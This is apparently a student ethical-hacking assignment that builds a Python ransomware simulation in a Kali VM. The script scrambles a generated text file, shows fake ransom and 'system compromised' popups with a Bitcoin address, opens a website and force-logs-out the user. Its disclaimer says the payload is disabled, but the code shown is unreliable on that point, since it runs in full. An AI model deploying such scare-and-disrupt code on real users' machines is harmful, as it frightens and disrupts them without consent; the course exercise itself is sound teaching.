Ethical Hacking 361
Milestone 4
El-Elyon Baloy
2026
Table of Contents
INTRODUCTION 2
Disclaimer 2
Set Up The Environment 3
Create and Test the Payload Inside the VM Only 5
Code Explaination 12
References 14

INTRODUCTION
Ransomware is a type of malicious software (malware) that locks or encrypts a victim’s files, computer, or entire network, and then demands payment—usually in cryptocurrency—in exchange for restoring access. It often spreads through phishing emails, infected downloads, or by exploiting security weaknesses in systems. Once activated, ransomware can prevent users from opening their files or using their devices, displaying a message that demands a ransom within a certain time limit. Even if the ransom is paid, there is no guarantee that the attacker will restore access. Ransomware attacks can affect individuals, businesses, hospitals, and governments, sometimes causing serious financial loss and operational disruption.

Disclaimer
This assignment submission is purely educational. The included code is a harmless simulation of ransomware-like behaviour created for academic demonstration purposes only. It uses reversible text scrambling (not real encryption), displays fake warning messages, opens a public website, and performs a standard user logout after a delay — all within an isolated Kali Linux virtual machine. The active payload is disabled in the documented version via conditional blocks. No malicious intent exists, and the code will not cause harm if accidentally executed in its submitted form.

Set Up The Environment
Open VirtualBox → File → Import Appliance → select the .vbox file → Import.
Right-click the imported VM → Settings:
- General → Name → change to exactly Milestone2
- System → Base Memory → 4096 MB (or 2048 MB if your PC is low on RAM)
- Display → Video Memory → 128 MB + tick “Enable 3D Acceleration”
- Network → Adapter 1 → NAT (default)
Click Start → login (username: kali, password: kali).
Inside Kali, open Terminal and run: sudo apt update && sudo apt full-upgrade -y (let it finish, then reboot the VM).



Create and Test the Payload Inside the VM Only
Inside the Milestone1 VM, open Terminal.
- Create a working folder: mkdir ~/Milestone4_Payload && cd ~/Milestone4_Payload
- Install required package (just in case): sudo apt install python3-tk -y
- Create the payload file with a text editor: nano payload.py



Python Code:
import os
import time
import base64
import tkinter as tk
from tkinter import messagebox
import webbrowser
import sys
import platform

def create_lorem_file():
text = """Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.
Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.

Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur.
Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

Curabitur pretium tincidunt lacus. Nulla gravida orci a odio. Nullam varius, turpis et commodo pharetra, est eros bibendum elit, nec luctus magna felis sollicitudin mauris.

Integer in mauris eu nibh euismod gravida. Duis ac tellus et risus vulputate vehicula. Donec lobortis risus a elit.
Etiam sit amet diam. Suspendisse odio. Suspendisse nunc. In semper bibendum libero."""
with open("Milestone_1_Payload.txt", "w", encoding="utf-8") as f:
f.write(text * 2)
def fake_encrypt(data, key=b"RansomKey42"):
key = key * (len(data) // len(key) + 1)
xored = bytes(a ^ b for a, b in zip(data, key))
return base64.b64encode(xored).decode('ascii')
def fake_decrypt(enc_str, key=b"RansomKey42"):
enc = base64.b64decode(enc_str)
key = key * (len(enc) // len(key) + 1)
return bytes(a ^ b for a, b in zip(enc, key)).decode('utf-8', errors='ignore')
# ACTIVE PAYLOAD
if __name__ == "__main__":
create_lorem_file()

with open("Milestone_1_Payload.txt", "rb") as f:
original = f.read()
encrypted = fake_encrypt(original)
with open("Milestone_1_Payload.txt", "w") as f:
f.write(encrypted)
# Ransomware popup
root = tk.Tk()
root.withdraw()
messagebox.showerror("YOUR FILES ARE ENCRYPTED!",
"All your files have been encrypted!\n\n"
"Send 0.1 BTC to bc1qxy2kgdygjrsqtzq2n0yrf2493p83kkfjhx0wlh\n"
"Password hint: Infected2026!kali\n"
"48 hours remaining!")
# Malicious software popup
messagebox.showwarning("SYSTEM COMPROMISED",
"Your webcam and passwords have been stolen.\n"
"We are watching you right now.")
# Open 9gag
webbrowser.open("https://9gag.com/")
# Logout after 30 seconds
print("Logging out in 30 seconds...")
time.sleep(30)
sys_name = platform.system()
if sys_name == "Linux":
os.system("gnome-session-quit --logout --no-prompt || loginctl terminate-user $USER")

Save & exit nano (Ctrl+O → Enter → Ctrl+X).
Make it executable: chmod +x payload.py
Run it once to test (double-click in file manager or type ./payload.py in terminal).





Code Explanation
The payload program was written in Python and is designed to simulate ransomware behaviour in a safe and reversible way inside a virtual machine environment. The program performs several actions when executed, including creating a file, scrambling its contents, displaying warning messages, opening a website, and logging the user out after a delay.
Shebang Line
#!/usr/bin/env python3
This line tells the Linux operating system to run the file using Python 3. It allows the program to be executed directly as a script (for example using ./payload.py) instead of having to manually specify the Python interpreter each time.

Importing Libraries
The program imports several built-in Python libraries that provide functionality needed for the payload.
import os
import time
import base64
import tkinter as tk
from tkinter import messagebox
import webbrowser
import sys
import platform
Each library has a specific purpose:
- os – Allows the program to interact with the operating system and run system commands such as logging the user out.
- time – Provides the sleep() function which pauses the program for a specified number of seconds.
- base64 – Used to encode the scrambled file data so that it appears like encrypted text.
- tkinter – A graphical interface library used to create popup windows.
- messagebox – A module inside tkinter used to display alert dialogs.
- webbrowser – Opens a webpage in the user’s default browser.
- sys and platform – Used to detect the operating system to ensure the correct logout command is used.

Creating the Target File
def create_lorem_file():
This function creates the file Milestone_1_Payload.txt, which is the file that will be “attacked” by the simulated ransomware.
Inside the function, a block of Lorem Ipsum placeholder text is defined. This text contains more than five paragraphs as required by the assignment instructions.
with open("Milestone_1_Payload.txt", "w", encoding="utf-8") as f:
f.write(text * 2)
This code:
- Opens the file for writing.
- Writes the lorem ipsum text into the file.
- Multiplies the text (text * 2) so the file becomes longer and more realistic.

Fake Encryption Function
def fake_encrypt(data, key=b"RansomKey42"):
This function performs the scrambling process used to simulate ransomware encryption.
The function works using a simple XOR operation. XOR encryption is reversible because applying the same XOR operation twice with the same key returns the original data.
key = key * (len(data) // len(key) + 1)
This line repeats the encryption key so that it becomes long enough to match the size of the file data.
xored = bytes(a ^ b for a, b in zip(data, key))
Here each byte of the file is XORed with a corresponding byte from the key. This produces scrambled binary data.
return base64.b64encode(xored).decode('ascii')
The scrambled binary data is then encoded using Base64, which converts it into readable characters. This makes the file appear like encrypted text.

Decryption Function
def fake_decrypt(enc_str, key=b"RansomKey42"):
This function reverses the encryption process and restores the original file contents.
First the Base64 encoded string is decoded:
enc = base64.b64decode(enc_str)
The same XOR operation is then applied again using the same key.
Because XOR is reversible, applying it twice restores the original text.
return bytes(a ^ b for a, b in zip(enc, key)).decode('utf-8', errors='ignore')
This converts the result back into readable text.

Main Payload Execution
if __name__ == "__main__":
This block ensures that the payload only runs when the script is executed directly, not when the file is imported into another Python program.

Step 1 – Create the Target File
create_lorem_file()
The program first generates the file Milestone_1_Payload.txt containing the lorem ipsum text.

Step 2 – Read the File
with open("Milestone_1_Payload.txt", "rb") as f:
original = f.read()
The file is opened in binary mode (rb) so the raw data can be processed by the encryption function.

Step 3 – Encrypt (Scramble) the File
encrypted = fake_encrypt(original)
The file data is passed into the fake encryption function where it is scrambled.

Step 4 – Replace File with Encrypted Content
with open("Milestone_1_Payload.txt", "w") as f:
f.write(encrypted)
The original file is overwritten with the scrambled text. This simulates ransomware behaviour where files become unreadable.

Step 5 – Display Ransomware Popup
messagebox.showerror("YOUR FILES ARE ENCRYPTED!", ...)
A popup window appears that imitates a ransomware warning message. The message claims that the user’s files have been encrypted and demands a cryptocurrency payment.
This simulates the psychological pressure used in real ransomware attacks.

Step 6 – Display Malicious Software Warning
messagebox.showwarning("SYSTEM COMPROMISED", ...)
A second popup message appears claiming that the system has been compromised and sensitive information has been stolen.
This represents additional malicious behaviour often seen in malware.

Step 7 – Open a Website
webbrowser.open("https://9gag.com/")
The program then opens 9gag.com in the default browser. This demonstrates how malicious software can automatically launch websites or redirect users.

Step 8 – Delay Execution
time.sleep(30)
The program pauses for 30 seconds. This delay simulates the time between malware execution and additional actions.

Step 9 – Logout the User
os.system("gnome-session-quit --logout --no-prompt || loginctl terminate-user $USER")
Finally, the program logs the user out of the operating system. This is done using Linux system commands to terminate the current session.
This demonstrates how malware can interact directly with system processes.

Summary of Program Behaviour
When the payload is executed, it performs the following sequence:
- Creates the file Milestone_1_Payload.txt
- Scrambles the file contents using reversible encryption
- Displays a ransomware warning popup
- Displays a second malicious warning popup
- Opens the website 9gag.com
- Waits for 30 seconds
- Logs the user out of the system

References
CSecurity. (2023, November 19). Ransomware attack in kali linux | How to use kali linux. Retrieved March 1, 2026, from Youtube: https://www.youtube.com/watch?v=jviAR39vS9c
IBM Technology. (2021, Seeptember 3). What is Ransomware? Retrieved from Youtube: https://www.youtube.com/watch?v=imNfrtvYYbw
Simplilearn. (2021, october 14). Ransomware In Cybersecurity | What Is Ransomware? | Ransomware Attack | Simplilearn. Retrieved March 1, 2026, from Youtube: https://www.youtube.com/watch?v=-KL9APUjj3E

